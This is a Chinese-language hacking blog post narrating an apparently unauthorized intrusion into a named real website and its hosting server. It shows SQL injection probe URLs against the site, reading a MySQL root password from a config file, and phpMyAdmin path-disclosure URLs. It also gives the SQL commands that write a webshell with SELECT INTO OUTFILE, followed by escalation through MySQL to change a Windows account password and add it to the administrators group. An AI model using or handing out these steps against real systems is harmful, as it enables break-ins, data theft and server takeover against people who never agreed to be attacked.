看看服务器吧.ping demo.im286.com返回ip 58.253.71.241打开是个"directory listing denied",没意思.不喜欢.

再看看开发者的站,www.php.com.cn,域名真不错,ping一下吧.返回pinging phper.xihuidc.com.cn [58.253.71.241],看出门道来了,cname啊.而且一看域名xihuidc,这个idc有点2.cname的确便于管理,但是这样不太好.

ping的同时我也打开了php.com.cn的站点,哟,"powered by ebcms",先来检测下注入吧.

http://www.php.com.cn/?do=index&cid=3'

http://www.php.com.cn/?do=news&id=4'

这两个猪点不仅出错了,而且返回了物理地址.d:\public_html\php.com.cn\wwwroot\libraries\syslib\drivers\driver.mysql.php(这个地址很重要哦)

本来想,有猪点,射管理员密码出来,进后台不就得了吗,读出密码一看,傻眼了.crypt加密的,dz那边的数据也读出来了.鱼也够bt的,密码暴不出来,而且只登录过一次...(这个也很重要,细节.)



因为在检测的时候发现是mysql的root,直接找工具pangolin,读文件吧,怎么读文件也是很有技巧的,这里不多说,读到setting.php,终于读到root的密码了.

现在就开始猜phpmyadmin的路径了,这个倒是很顺利.



http://phper.xihuidc.com.cn/phpmyadmin/,然后就很简单了.暴路径,暴路径我给大家几个办法:

引用

phpmyadmin/libraries/select_lang.lib.php

phpmyadmin/darkblue_orange/layout.inc.php

phpmyadmin/index.php?lang[]=1

路径出来了.e:\phpmyadmin\phpmyadmin\libraries\select_lang.lib.php

写个shell进去.

create table tmdsb(shell text not null);

insert into tmdsb (shell) values('test');

select shell from tmdsb into outfile 'e:\phpmyadmin\phpmyadmin\libraries\php.php';

drop table tmdsb;



有个小马就好办了,再传个大马进去.发现每个磁盘根目录都不能浏览,甚至跳到d:\public_html\php.com.cn\wwwroot\这里也跳不过去,只能在phpmyadmin的目录溜达,这里表扬下idc,做的不错.看看c:\progra~1,没有serv-u,不能用serv-u提权了,上传一个su.php,由于mysql是以系统权限安装的,(在windows服务管理里面可以看到,是以服务加载的)所以,这里我考虑用mysql提权,如图:



(这个shell里的我给拼错了,select和cmdshell,直接导致我以为服务器net.exe做了限制...其实没有...)

修改用户k666.com的密码,并添加到管理员组,成功登陆服务器.

发表评论